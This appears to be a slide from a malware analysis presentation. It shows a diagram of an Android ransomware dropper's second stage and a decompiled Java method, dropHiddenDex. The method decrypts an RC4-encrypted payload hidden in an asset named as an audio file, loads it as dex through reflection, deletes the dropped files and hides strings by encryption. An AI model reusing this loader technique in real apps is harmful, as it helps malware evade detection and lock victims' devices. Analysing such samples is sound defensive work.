 Second stage
Dropper
File in APK
decrypt
rename
load and launch
delete
Locker
public void dropHiddenDex(Application app) {
this.initRC4();
Dropper.baseContext = this.invokeMethod_getBaseContext(app);
Dropper.app = app;
if(Dropper.baseContext != null) {
this.setDataStore();
}
FileDecryptor fileDecryptor = new FileDecryptor( dropperInstance: this, new Object[]{
"openNonAssetFd",
"read",
"tracks/radio.ogg",
"forName",
"write",
"close",
"java.io.FileOutputStream",
"arraycopy",
"createInputStream",
"newInstance",
"getConstructor"});
fileDecryptor.decryptAndWriteFile(this.jarToLoadPath)
this.fileDecryptor = fileDecryptor;
this.loadDex();
this.deleteFile( num: 3, this.jarToLoadPath);
int jarPathLen = this.strLen(this.jarToLoadPath);
String jarPathWithoutExtension = this.jarToLoadPath.substring(0, jarPathLen - 3);
String dexPath = this.combineStrings(jarPathWithoutExtension, pos: 43, str2: "dex", num: 24);
this.deleteFile( num: 7, dexPath);
new String(this.encryptRC4(new byte[]{-59, -40, -29, -5, -24, 0x8C, 106, 17})); //"tmp_file"
}